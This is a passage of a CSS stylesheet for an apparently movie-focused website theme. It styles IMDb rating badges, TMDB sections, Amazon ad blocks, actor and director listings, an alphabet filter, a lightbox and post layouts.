		-ms-transform: translateY(75%) translateX(-50%) rotate(45deg) scale(0);
	}

	50% {
		transform: translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1);
		-webkit-transform: translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1);
		-ms-transform: translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1);
	}

	100% {
		transform: translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0);
		-webkit-transform: translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0);
		-ms-transform: translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0);
	}

}

@-webkit-keyframes fire-diamonds {
	0% {
		transform: translateY(75%) translateX(-50%) rotate(45deg) scale(0);
		-webkit-transform: translateY(75%) translateX(-50%) rotate(45deg) scale(0);
		-ms-transform: translateY(75%) translateX(-50%) rotate(45deg) scale(0);
	}

	50% {
		transform: translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1);
		-webkit-transform: translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1);
		-ms-transform: translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1);
	}

	100% {
		transform: translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0);
		-webkit-transform: translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0);
		-ms-transform: translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0);
	}

}

.blog-page-title {
	margin-bottom: 30px;
	margin-top: -5px;
}

.imdbRatingPlugin {
	border-radius: 5px;
	-webkit-border-radius: 5px;
	display: inline-block;
	text-decoration: none;
	background-color: #000000;
	margin: 0 0 15px 0;
	line-height: 1;
	padding: 3px;
}

.imdbRatingPlugin:last-child {
	margin-bottom: 0;
}

.imdbRatingPlugin a {
	text-decoration: none;
	color: #B4B4B4;
}

.imdbRatingPlugin a:hover,
.imdbRatingPlugin a:focus {
	color: #B4B4B4;
}

.imdbRatingPlugin img {
	border: 0;
	vertical-align: middle;
}

.imdbRatingPlugin span.rating {
	display: inline-block;
	vertical-align: middle;
}

.imdbRatingPlugin span.rt-point {
	line-height: 1;
}

.imdbRatingPlugin span.ofTen {
	line-height: 1;
}

.imdbRatingPlugin .fa.fa-star {
	margin-left: 5px;
	margin-bottom: 1px;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: middle;
	color: #FFDE67;
	line-height: 1;
}

.imdbRatingPlugin img.imdb-logo {
	margin-right: 5px;
}

.imdbRatingPlugin span.rating-wrap {
	vertical-align: text-bottom;
}

.imdbRatingPlugin:not(.imdbRatingStyle2),.imdbRatingPlugin:empty {
	display: none;
}

.dark-background .imdbRatingPlugin.imdbRatingStyle2 {
	background-color: rgba(255, 255, 255, 0.15);
}

.imdbRatingPlugin + .director-element.single-element,
.imdbRatingPlugin + .actor-element.single-element {
	margin-top: 25px;
}

body.is-sidebar .director-element.single-element .site__col,
body.is-sidebar .actor-element.single-element .site__col {
	width: 33.33333333%;
}

@media (max-width:767px) {
	body.is-sidebar .director-element.single-element .site__col,
	body.is-sidebar .actor-element.single-element .site__col {
		width: 50%;
	}

}

@media (max-width:460px) {
	body.is-sidebar .director-element.single-element .site__col,
	body.is-sidebar .actor-element.single-element .site__col {
		width: 100%;
	}

}

body.is-sidebar .director-element.single-element .site__col.full-bio,
body.is-sidebar .actor-element.single-element .site__col.full-bio {
	width: 100%;
}

.dark-background .director-element.single-element,
.dark-background .actor-element.single-element {
	border-top-color: rgba(255, 255, 255, 0.1);
}

.dark-background .director-element.single-element .site__col.full-bio:before,
.dark-background .director-element.single-element .actor-element.single-element .site__col.full-bio:before,
.dark-background .actor-element.single-element .site__col.full-bio:before,
.dark-background .actor-element.single-element .actor-element.single-element .site__col.full-bio:before {
	background-color: rgba(255, 255, 255, 0.15);
}

.single-post-style-wrapper.special .director-element,
.single-post-style-wrapper.special .actor-element {
	text-align: left;
}

.single-post-style-wrapper.special .director-element.single-element .site__col,
.single-post-style-wrapper.special .actor-element.single-element .site__col {
	width: 25%;
}

@media (max-width:991px) {
	.single-post-style-wrapper.special .director-element.single-element .site__col,
	.single-post-style-wrapper.special .actor-element.single-element .site__col {
		width: 33.33333333%;
	}

}

@media (max-width:767px) {
	.single-post-style-wrapper.special .director-element.single-element .site__col,
	.single-post-style-wrapper.special .actor-element.single-element .site__col {
		width: 50%;
	}

}

@media (max-width:460px) {
	.single-post-style-wrapper.special .director-element.single-element .site__col,
	.single-post-style-wrapper.special .actor-element.single-element .site__col {
		width: 100%;
	}

}

.single-post-style-wrapper.special .director-element.single-element .site__col.full-bio,
.single-post-style-wrapper.special .actor-element.single-element .site__col.full-bio {
	width: 100%;
}

.global-single-content > .director-element:first-child,
.global-single-content > .actor-element:first-child {
	padding-top: 0;
	border-top: none;
}

.global-single-content > #amazon-native-ad.amazon-native-ad:first-child {
	padding-top: 0;
	border-top: none;
}

.tmdb-section .ex_col_tmdb {
	max-height: 200px;
	overflow: hidden;
}

.tmdb-section.show-more-content .ex_col_tmdb {
	max-height: none;
	overflow: visible;
}

.tmdb-section.show-more-content .tmdb_showmore_wrapper .tmdb_showmore_button i.fa {
	transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
}

.tmdb-section:last-child .tmdb_showmore_wrapper {
	margin-bottom: 0;
}

.actor-element.single-element.tmdb-section + .tmdb-section {
	border-top: 0;
	padding-top: 0;
}

.tmdb_showmore_wrapper {
	margin-top: -35px;
	position: relative;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 1%, white 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 1%, white 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 1%, white 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
	padding-top: 80px;
	margin-bottom: 40px;
	overflow: hidden;
}

.tmdb_showmore_wrapper .tmdb_showmore_button {
	width: 80px;
	text-align: center;
	padding: 2px 15px;
	display: block;
	top: 50px;
	left: 50%;
	margin-left: -40px;
	position: absolute;
	cursor: pointer;
	font-size: 18px;
	line-height: 1;
	background-color: #999999;
	color: #FFFFFF;
	border: 1px solid transparent;
}

.tmdb_showmore_wrapper .tmdb_showmore_button:before,
.tmdb_showmore_wrapper .tmdb_showmore_button:after {
	content: '';
	display: block;
	height: 1px;
	width: 50vw;
	background-color: rgba(0, 0, 0, 0.15);
	top: 12px;
	position: absolute;
}

.tmdb_showmore_wrapper .tmdb_showmore_button:before {
	right: 100%;
	margin-right: 15px;
}

.tmdb_showmore_wrapper .tmdb_showmore_button:after {
	left: 100%;
	margin-left: 15px;
}

.tmdb_showmore_wrapper .tmdb_showmore_button:hover {
	background-color: #252525;
	color: #FFFFFF;
	border-color: #252525;
}

.dark-background .tmdb_showmore_wrapper {
	background: -moz-linear-gradient(top, rgba(17, 17, 17, 0) 0%, #111111 100%);
	background: -webkit-linear-gradient(top, rgba(17, 17, 17, 0) 0%, #111111 100%);
	background: linear-gradient(to bottom, rgba(17, 17, 17, 0) 0%, #111111 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00111111', endColorstr='#111111', GradientType=0);
}

.dark-background .tmdb_showmore_wrapper .tmdb_showmore_button {
	background-color: #333333;
}

.dark-background .tmdb_showmore_wrapper .tmdb_showmore_button:before,
.dark-background .tmdb_showmore_wrapper .tmdb_showmore_button:after {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .tmdb_showmore_wrapper .tmdb_showmore_button:hover {
	background-color: #666666;
}

.tmdb-movie-banner {
	position: relative;
	z-index: 0;
}

.tmdb-movie-banner .pp-image {
	position: relative;
}

.tmdb-movie-banner:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.5);
}

.tmdb-movie-banner .pp-wrapper {
	position: relative;
}

.tmdb-movie-banner h2.entry-title {
	margin-top: -6px;
	margin-bottom: 15px;
}

.tmdb-movie-banner h2.entry-title .tmdb-original-title {
	display: block;
}

.tmdb-movie-banner .post-meta {
	color: #FFFFFF;
}

.tmdb-trailer {
	padding-top: 56.25%;
	position: relative;
	margin-bottom: 40px;
}

.tmdb-trailer iframe {
	margin: 0 !important;
	padding: 0 !important;
	display: block !important;
	position: absolute !important;
	width: 100% !important;
	height: 100% !important;
	left: 0 !important;
	top: 0 !important;
	min-width: 0 !important;
	max-width: none !important;
}

.tmdb-no-image {
	display: block;
	padding-top: 150%;
	background-color: #E2E2E2;
	position: relative;
}

.tmdb-no-image i {
	font-size: 25px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -9px;
	margin-top: -12px;
	opacity: 0.5;
	color: #000000;
}

.tmdb-picture {
	position: absolute;
	top: 0;
	left: 0;
}

.amazon-product-link {
	position: absolute;
	top: 20px;
	left: 20px;
	z-index: 7;
	background-color: #FFFFFF;
	padding: 2px;
}

.amazon-product-link iframe {
	display: block;
	margin: 0;
	padding: 0;
	transition: height 0.3s;
	-webkit-transition: height 0.3s;
	height: 0 !important;
}

@media (max-width:767px) {
	.amazon-product-link {
		top: 10px;
		left: 10px;
	}

}

.amazon-product-link .amazon-action {
	display: block;
	text-align: center;
	min-width: 0;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.amazon-product-link .amazon-action > * {
	display: inline-block;
	vertical-align: middle;
	margin-left: 3px;
	margin-right: 3px;
}

.amazon-product-link .amazon-action[data-action="open"] {
	display: block;
}

.amazon-product-link .amazon-action[data-action="close"] {
	display: none;
	margin-top: 2px;
}

.amazon-product-link.active-item iframe {
	height: 240px !important;
}

.amazon-product-link.active-item .amazon-action[data-action="open"] {
	display: none;
}

.amazon-product-link.active-item .amazon-action[data-action="close"] {
	display: block;
}

@media (max-width:767px) {
	.amazon-product-link.active-item iframe {
		height: 0 !important;
	}

	.amazon-product-link.active-item .amazon-action[data-action="open"] {
		display: block;
	}

	.amazon-product-link.active-item .amazon-action[data-action="close"] {
		display: none;
	}

	.amazon-product-link.active-item.active-mobile iframe {
		height: 240px !important;
	}

	.amazon-product-link.active-item.active-mobile .amazon-action[data-action="open"] {
		display: none;
	}

	.amazon-product-link.active-item.active-mobile .amazon-action[data-action="close"] {
		display: block;
	}

}

#amazon-native-ad.amazon-native-ad {
	padding-bottom: 40px;
	padding-top: 40px;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

#amazon-native-ad.amazon-native-ad:last-child {
	padding-bottom: 0;
}

#amazon-native-ad.amazon-native-ad .amzn-native-search-bar .amzn-native-search-bar-content {
	width: 100%;
	float: none;
}

#amazon-native-ad.amazon-native-ad .amzn-native-header {
	margin-bottom: 20px;
	margin-top: -5px;
}

#amazon-native-ad.amazon-native-ad .amzn-native-header .amzn-native-header-text {
	margin: 0;
	padding: 0;
	background: none;
	border: none;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	outline: none;
	font-family: "Poppins", sans-serif;
	font-size: 18px;
	font-weight: 700;
	line-height: 1.35;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
	color: #000000;
	word-break: break-word;
	text-transform: uppercase;
	vertical-align: middle;
}

#amazon-native-ad.amazon-native-ad .amzn-native-header:before,
#amazon-native-ad.amazon-native-ad .amzn-native-header:after {
	content: '\f270';
	font-family: 'FontAwesome';
	font-size: 18px;
	margin-right: 2px;
	display: inline-block;
	vertical-align: middle;
	padding-bottom: 2px;
	margin-top: 2px;
}

#amazon-native-ad.amazon-native-ad .amzn-native-header:after {
	margin-right: 0;
	margin-left: 2px;
	display: none;
}

#amazon-native-ad.amazon-native-ad .amzn-native-brand {
	display: none;
}

#amazon-native-ad.amazon-native-ad div.amzn-native-products-list div.amzn-native-product,
#amazon-native-ad.amazon-native-ad .amzn-native-search-bar .amzn-native-search-bar-content .amzn-native-search-bar-form-holder input.amzn-native-search,
#amazon-native-ad.amazon-native-ad div.amzn-native-category-trigger-area {
	border-color: rgba(0, 0, 0, 0.1);
}

.dark-background #amazon-native-ad.amazon-native-ad {
	border-top-color: rgba(255, 255, 255, 0.15);
}

.dark-background #amazon-native-ad.amazon-native-ad .amzn-native-header {
	color: #FFFFFF;
}

.dark-background #amazon-native-ad.amazon-native-ad .amzn-native-header .amzn-native-header-text {
	color: #FFFFFF;
}

.director-element,
.actor-element {
	margin-top: -7px;
	margin-bottom: 7px;
}

.director-element:last-child,
.actor-element:last-child {
	margin-bottom: -8px;
}

.director-element a,
.actor-element a {
	text-decoration: none;
}

.director-element .actor-element-title i.fa,
.director-element .director-element-title i.fa,
.actor-element .actor-element-title i.fa,
.actor-element .director-element-title i.fa {
	margin-right: 5px;
}

.director-element.single-element,
.actor-element.single-element {
	margin: 0 0 -20px 0;
	padding-top: 40px;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.director-element.single-element:not(:last-child),
.actor-element.single-element:not(:last-child) {
	margin-bottom: 20px;
}

.director-element.single-element .site__col,
.actor-element.single-element .site__col {
	width: 25%;
}

@media (max-width:991px) {
	.director-element.single-element .site__col,
	.actor-element.single-element .site__col {
		width: 33.33333333%;
	}

}

@media (max-width:767px) {
	.director-element.single-element .site__col,
	.actor-element.single-element .site__col {
		width: 50%;
	}

}

@media (max-width:460px) {
	.director-element.single-element .site__col,
	.actor-element.single-element .site__col {
		width: 100%;
	}

}

.director-element.single-element .site__col.full-bio,
.actor-element.single-element .site__col.full-bio {
	width: 100%;
	position: relative;
	margin-bottom: 20px;
}

.director-element.single-element .site__col.full-bio:after,
.actor-element.single-element .site__col.full-bio:after {
	content: '';
	display: table;
	clear: both;
}

.director-element.single-element .site__col.full-bio:before,
.actor-element.single-element .site__col.full-bio:before {
	content: '';
	display: block;
	position: absolute;
	left: 15px;
	right: 15px;
	bottom: 0;
	height: 1px;
	background-color: rgba(0, 0, 0, 0.1);
}

.director-element.single-element .site__col.full-bio .ac-di-content,
.actor-element.single-element .site__col.full-bio .ac-di-content {
	width: 33%;
	float: left;
}

.director-element.single-element .site__col.full-bio .ac-di-bio,
.actor-element.single-element .site__col.full-bio .ac-di-bio {
	width: 67%;
	float: left;
	padding-left: 20px;
	margin-bottom: 20px;
}

.director-element.single-element .site__col.full-bio .ac-di-bio > p:first-child,
.actor-element.single-element .site__col.full-bio .ac-di-bio > p:first-child {
	margin-top: -15px;
}

.director-element.single-element .site__col.full-bio .bio-heading,
.actor-element.single-element .site__col.full-bio .bio-heading {
	margin-top: -4px;
}

.director-element.single-element .site__col.full-bio:last-child,
.actor-element.single-element .site__col.full-bio:last-child {
	margin-bottom: 0;
}

.director-element.single-element .site__col.full-bio:last-child:before,
.actor-element.single-element .site__col.full-bio:last-child:before {
	display: none;
}

.director-element.single-element .site__col.full-bio:last-child .ac-di-content,
.director-element.single-element .site__col.full-bio:last-child .ac-di-bio,
.actor-element.single-element .site__col.full-bio:last-child .ac-di-content,
.actor-element.single-element .site__col.full-bio:last-child .ac-di-bio {
	margin-bottom: 0;
}

@media (max-width:767px) {
	.director-element.single-element .site__col.full-bio .ac-di-content,
	.director-element.single-element .site__col.full-bio .ac-di-bio,
	.actor-element.single-element .site__col.full-bio .ac-di-content,
	.actor-element.single-element .site__col.full-bio .ac-di-bio {
		width: 100%;
	}

	.director-element.single-element .site__col.full-bio .ac-di-bio,
	.actor-element.single-element .site__col.full-bio .ac-di-bio {
		padding-left: 0;
	}

}

.director-element.single-element .actor-element-title,
.director-element.single-element .director-element-title,
.actor-element.single-element .actor-element-title,
.actor-element.single-element .director-element-title {
	margin-bottom: 20px;
	margin-top: -5px;
	position: relative;
	text-transform: uppercase;
}

.director-element.single-element .actor-element-title span,
.director-element.single-element .director-element-title span,
.actor-element.single-element .actor-element-title span,
.actor-element.single-element .director-element-title span {
	display: inline-block;
	position: relative;
}

.director-element.single-element .actor-element-title span:after,
.director-element.single-element .director-element-title span:after,
.actor-element.single-element .actor-element-title span:after,
.actor-element.single-element .director-element-title span:after {
	content: '';
	display: block;
	position: absolute;
	top: 50%;
	left: 100%;
	margin-top: -4px;
	height: 6px;
	width: 6px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	background-color: #CC0000;
	margin-left: 10px;
}

.director-element.single-element .ac-di-content,
.actor-element.single-element .ac-di-content {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	margin-bottom: 20px;
}

.director-element.single-element .post-img,
.actor-element.single-element .post-img {
	width: 60px;
	margin-right: 15px;
	position: relative;
}

.director-element.single-element .post-img:empty,
.actor-element.single-element .post-img:empty {
	display: none;
}

.director-element.single-element .post-img:not(:empty) + .post-content,
.actor-element.single-element .post-img:not(:empty) + .post-content {
	width: calc(100% - 77px);
	width: -webkit-calc(100% - 77px);
	width: -moz-calc(100% - 77px);
	width: -ms-calc(100% - 77px);
}

.director-element.single-element .post-content,
.actor-element.single-element .post-content {
	width: 100%;
}

.director-element.single-element .post-content .post-meta + .post-meta,
.actor-element.single-element .post-content .post-meta + .post-meta {
	margin-top: -20px;
}

body.active-alphabet-filter .alphabet-filter {
	display: block;
}

body.active-alphabet-filter .alphabet-filter-icon {
	background-color: #CC0000;
	color: #FFFFFF;
}

.alphabet-filter {
	display: none;
	margin-bottom: 40px;
}

.alphabet-filter:last-child {
	margin-bottom: 0;
}

.alphabet-filter .alphabet-filter-wrap {
	margin: -5px;
}

.alphabet-filter .alphabet-filter-wrap:before,
.alphabet-filter .alphabet-filter-wrap:after {
	content: '';
	display: table;
	clear: both;
}

.alphabet-filter a {
	display: block;
	float: left;
	text-align: center;
	line-height: 28px;
	width: 30px;
	border: 1px solid rgba(0, 0, 0, 0.1);
	margin: 5px;
	text-decoration: none;
}

.alphabet-filter a:hover {
	color: #FFFFFF;
	background-color: #000000;
	border-color: #000000;
}

.alphabet-filter a.active-item {
	color: #FFFFFF;
	background-color: #CC0000;
	border-color: #CC0000;
}

.alphabet-filter-icon {
	width: 30px;
	height: 30px;
	line-height: 30px;
	background-color: #EAEAEA;
	color: #999999;
	text-align: center;
	font-size: 14px;
	position: absolute;
	top: 50%;
	margin-top: -15px;
	right: 0;
	cursor: pointer;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	transition: background-color 0.3s, color 0.3s;
	-webkit-transition: background-color 0.3s, color 0.3s;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.alphabet-filter-icon:hover {
	background-color: #111111;
	color: #FFFFFF;
}

@media (max-width:575px) {
	.alphabet-filter-icon {
		bottom: 0;
		top: auto;
		margin-top: 0;
	}

}

.archive-switch-mode + .alphabet-filter-icon {
	top: auto;
	bottom: 0;
	right: 23px;
}

@media (max-width:767px) {
	.archive-switch-mode + .alphabet-filter-icon {
		right: 0;
	}

}

.dark-background .alphabet-filter a {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background .alphabet-filter a:hover {
	color: #000000;
	background-color: #FFFFFF;
	border-color: #FFFFFF;
}

.dark-background .alphabet-filter a.active-item {
	color: #FFFFFF;
	background-color: #CC0000;
	border-color: #CC0000;
}

.dark-background .alphabet-filter-icon {
	background-color: rgba(255, 255, 255, 0.1);
	color: #999999;
}

.dark-background .alphabet-filter-icon:hover {
	background-color: #FFFFFF;
	color: #000000;
}

.image-lightbox-wrapper {
	background-color: rgba(0, 0, 0, 0.8);
	position: fixed;
	z-index: 99999;
	top: 50%;
	left: 50%;
	width: 0;
	height: 0;
	margin-top: -25px;
	margin-left: -25px;
	opacity: 0;
	visibility: hidden;
	transform: scale(0.1, 0.1);
	-webkit-transform: scale(0.1, 0.1);
	-ms-transform: scale(0.1, 0.1);
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
}

.image-lightbox-wrapper.show-lightbox {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin-top: 0;
	margin-left: 0;
	opacity: 1;
	visibility: visible;
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transition: width 0s, height 0s, top 0s, left 0s, margin 0s, transform 0.5s, opacity 0.5s, visibility 0.5s;
	-webkit-transition: width 0s, height 0s, top 0s, left 0s, margin 0s, transform 0.5s, opacity 0.5s, visibility 0.5s;
}

.image-lightbox-wrapper .img-loading {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 50px;
	height: 50px;
	margin-left: -25px;
	margin-top: -25px;
	z-index: 1;
}

.image-lightbox-wrapper .close-btn {
	position: absolute;
	top: 20px;
	right: 20px;
}

.image-lightbox-wrapper .close-btn:hover {
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
}

.image-lightbox-wrapper img.image-lightbox-item {
	position: relative;
	display: block;
	z-index: 2;
	max-width: 60vw;
	max-height: 85vh;
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
	transition: opacity 0.5s 0.5s, visibility 0.5s 0.5s;
	-webkit-transition: opacity 0.5s 0.5s, visibility 0.5s 0.5s;
	width: 0;
	height: 0;
}

@media (max-width:767px) {
	.image-lightbox-wrapper img.image-lightbox-item {
		max-width: calc(100vw - 30px);
		max-width: -webkit-calc(100vw - 30px);
		max-width: -ms-calc(100vw - 30px);
		max-width: -moz-calc(100vw - 30px);
	}

}

.image-lightbox-wrapper img.image-lightbox-item.active-item {
	opacity: 1;
	visibility: visible;
	width: auto;
	height: auto;
}

.archive-cat-desc.top-lc {
	margin-bottom: 40px;
}

.archive-cat-desc.bottom-lc {
	margin-top: 40px;
}

.archive-cat-desc > p:first-child {
	margin-top: -15px;
}

.archive-cat-desc > p:last-child {
	margin-bottom: -15px;
}

.categories-listing-wrapper .categories-listing-content .category-item {
	margin-bottom: 30px;
}

.categories-listing-wrapper .categories-listing-content .category-item > .category-item {
	padding-left: 30px;
	margin-bottom: 20px;
}

.categories-listing-wrapper .categories-listing-content .category-item > .category-item:last-child {
	margin-bottom: 0;
}

.categories-listing-wrapper .categories-listing-content .category-item > .category-item-content:not(:last-child) {
	margin-bottom: 20px;
}

.categories-listing-wrapper .categories-listing-content > .category-item {
	width: 33.33333333%;
	position: relative;
	padding: 20px 35px;
}

@media (max-width:991px) {
	.categories-listing-wrapper .categories-listing-content > .category-item {
		width: 50%;
	}

}

@media (max-width:767px) {
	.categories-listing-wrapper .categories-listing-content > .category-item {
		width: 100%;
	}

}

.categories-listing-wrapper .categories-listing-content > .category-item:before {
	content: '';
	display: block;
	position: absolute;
	z-index: 0;
	top: 0;
	left: 15px;
	right: 15px;
	bottom: 0;
	background-color: rgba(0, 0, 0, 0.03);
}

.categories-listing-wrapper .categories-listing-content > .category-item .category-item .category-item-img {
	width: 70px;
}

.categories-listing-wrapper .categories-listing-content > .category-item .category-item .category-item-img img {
	display: block;
}

.categories-listing-wrapper .categories-listing-content > .category-item .category-item .category-item-img + .category-item-text {
	width: calc(100% - 93px);
	width: -webkit-calc(100% - 93px);
	width: -ms-calc(100% - 93px);
	width: -moz-calc(100% - 93px);
}

.categories-listing-wrapper .categories-listing-content .category-item-content {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	width: 100%;
	position: relative;
	z-index: 1;
}

.categories-listing-wrapper .categories-listing-content .category-item-img {
	width: 100px;
	margin-right: 15px;
}

.categories-listing-wrapper .categories-listing-content .category-item-img img {
	display: block;
}

.categories-listing-wrapper .categories-listing-content .category-item-img + .category-item-text {
	width: calc(100% - 118px);
	width: -webkit-calc(100% - 118px);
	width: -ms-calc(100% - 118px);
	width: -moz-calc(100% - 118px);
}

.categories-listing-wrapper .categories-listing-content .category-item-text {
	width: 100%;
}

.categories-listing-wrapper .categories-listing-content .category-item-text .category-title {
	margin-bottom: 2px;
}

body.is-sidebar .categories-listing-wrapper .categories-listing-content > .category-item {
	width: 50%;
}

@media (max-width:767px) {
	body.is-sidebar .categories-listing-wrapper .categories-listing-content > .category-item {
		width: 100%;
	}

}

.dark-background .categories-listing-wrapper .categories-listing-content > .category-item:before {
	background-color: rgba(255, 255, 255, 0.05);
}

/*11.2 - Post & Page*/
.global-single-content {
	margin-bottom: 60px;
	padding-bottom: 0.1px;
}

.global-single-content:last-child {
	margin-bottom: 0;
}

.global-single-content.post_format-post-format-quote .entry-header,
.global-single-content.post_format-post-format-audio .entry-header {
	padding-bottom: 0;
	border-bottom: none;
}

.global-single-content .header-single-with-image {
	margin-bottom: 40px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

.global-single-content .header-single-with-image:last-child {
	margin-bottom: 0;
}

.global-single-content .header-single-with-image .header-img {
	width: 120px;
	height: 120px;
	margin-right: 20px;
	position: relative;
	border-radius: 50%;
	overflow: hidden;
}

.global-single-content .header-single-with-image .header-img:empty {
	display: none;
}

.global-single-content .header-single-with-image .header-img:not(:empty) + .header-content {
	width: calc(100% - 147px);
	width: -webkit-calc(100% - 147px);
	width: -moz-calc(100% - 147px);
	width: -ms-calc(100% - 147px);
}

.global-single-content .header-single-with-image .header-content {
	width: 100%;
}

@media (max-width:575px) {
	.global-single-content .header-single-with-image .header-img {
		margin-left: auto;
		margin-right: auto;
	}

	.global-single-content .header-single-with-image .header-img:not(:empty) {
		margin-bottom: 30px;
	}

	.global-single-content .header-single-with-image .header-img:not(:empty) + .header-content {
		width: 100%;
	}

	.global-single-content .header-single-with-image .header-content {
		text-align: center;
		width: 100%;
	}

}

.global-single-content.single-post-content > .author-box.special-style,
.global-single-content .entry-header {
	margin: 0 0 40px 0;
	padding-bottom: 40px;
	border-bottom: 2px solid rgba(0, 0, 0, 0.1);
}

.global-single-content.single-post-content > .author-box.special-style h1.entry-title,
.global-single-content .entry-header h1.entry-title {
	margin: -8px 0 12px 0;
}

.global-single-content.single-post-content > .author-box.special-style h1.entry-title:last-child,
.global-single-content .entry-header h1.entry-title:last-child {
	margin-bottom: -9px;
}

.global-single-content.single-post-content > .author-box.special-style + .entry-content:empty,
.global-single-content .entry-header + .entry-content:empty {
	margin-top: -40px;
}

.global-single-content .entry-content > p:first-child:not([class]) {
	margin-top: -15px;
}

.global-single-content .entry-content > p:last-child:not([class]) {
	margin-bottom: -15px;
}

.global-single-content .entry-content > p + p {
	margin-top: 10px;
}

.global-single-content .entry-content > p + blockquote {
	margin-top: 25px;
}

.global-single-content .entry-content > p + .wp-caption {
	margin-top: 25px;
}

.global-single-content .entry-content > p + ol,
.global-single-content .entry-content > p + ul {
	margin-top: 15px;
}

.global-single-content .entry-content > ol + p,
.global-single-content .entry-content > ul + p {
	margin-top: 15px;
}

.global-single-content .entry-content > blockquote {
	margin-top: 25px;
	margin-bottom: 25px;
}

.global-single-content .entry-content > ul:first-child:not([class]),
.global-single-content .entry-content > ol:first-child:not([class]) {
	margin-top: -10px;
}

.global-single-content .entry-content > ul:last-child:not([class]),
.global-single-content .entry-content > ol:last-child:not([class]) {
	margin-bottom: -10px;
}

.global-single-content .entry-content twitterwidget {
	margin-left: auto;
	margin-right: auto;
}

.global-single-content .entry-content > h1,
.global-single-content .entry-content > h2,
.global-single-content .entry-content > h3,
.global-single-content .entry-content > h4,
.global-single-content .entry-content > h5,
.global-single-content .entry-content > h6 {
	margin-bottom: 0.42em;
}

.global-single-content .entry-content .whatever-embed-responsive {
	margin-top: 1.9em;
	margin-bottom: 1.9em;
}

.global-single-content .entry-content .whatever-embed-responsive:first-child {
	margin-top: 0;
}

.global-single-content .entry-content .whatever-embed-responsive:last-child {
	margin-bottom: 0;
}

.global-single-content .entry-content .whatever-embed-responsive iframe {
	display: block;
	margin: 0;
}

.global-single-content .entry-content .whatever-embed-responsive.video-ratio-16-9 {
	position: relative;
	padding-top: 56.25%;
}

.global-single-content .entry-content .whatever-embed-responsive.video-ratio-16-9 iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.global-single-content .entry-content .whatever-embed-responsive.twitter-ratio {
	background-color: #EAEAEA;
	padding: 20px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
}

.global-single-content .entry-content .whatever-embed-responsive.twitter-ratio iframe {
